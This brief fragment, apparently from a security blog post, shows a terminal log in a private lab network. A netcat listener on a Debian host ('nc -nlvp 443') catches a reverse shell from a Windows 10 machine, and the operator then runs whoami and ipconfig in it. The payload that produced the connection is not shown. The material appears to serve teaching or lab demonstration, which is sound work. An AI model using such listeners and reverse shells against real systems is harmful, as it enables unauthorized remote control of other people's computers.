 blog@debian:~$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.243.133] from (UNKNOWN) [192.168.243.130] 52757
Microsoft Windows [Versin 10.0.19045.4291]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\s4dbrd\Desktop>whoami
whoami
desktop-oknmqgi\s4dbrd
C:\Users\s4dbrd\Desktop>ipconfig
ipconfig
Configuracin IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS especfico para la conexin. . : localdomain
Vnculo: direccin IPv6 local. . . : fe80::8a1a:c9e7:961b:6238%5
Direccin IPv4. . . . . . . . . . . . . . : 192.168.243.130
Mscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.243.2
C:\Users\s4dbrd\Desktop>